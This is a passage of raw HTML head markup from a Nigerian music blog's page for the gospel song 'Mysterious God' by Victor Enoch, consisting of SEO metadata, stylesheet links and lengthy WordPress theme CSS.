t=1080%2C1023&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fit=1080%2C1023&ssl=1","width":1080,"height":1023},{"@type":"BreadcrumbList","@id":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"[Music + Lyrics] Victor Enoch – Mysterious God"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; [Music + Lyrics] Victor Enoch – Mysterious God Comments Feed" href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fmusic-lyrics-victor-enoch-mysterious-god%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fmusic-lyrics-victor-enoch-mysterious-god%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
